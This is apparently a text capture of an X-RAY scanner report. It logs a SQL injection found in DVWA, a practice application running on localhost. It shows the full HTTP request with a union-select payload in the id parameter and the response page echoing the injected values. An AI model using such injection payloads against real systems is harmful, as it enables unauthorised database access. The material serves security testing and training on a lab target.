 X-RAY
Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
- 1 http://127.0.0.1/DVWA/vulnerabilities/sqli/ poc-yaml-dvwa 2020-09-13 11:51:29
URL http://127.0.0.1
Request
GET /DVWA/vulnerabilities/sqli/?Submit=Submit%23&id=-1%27+union+select+807279566%2C2+%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Connection: close
Cookie: security=low; PHPSESSID=jq70ad551prg233urvefnkqf82
Accept-Encoding: gzip
Copy
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: -1' union select 807279566,2 #<br />First name: 807279566<br />Surname: 2</pre>
</div>
<h2>More Information</h2>
<ul>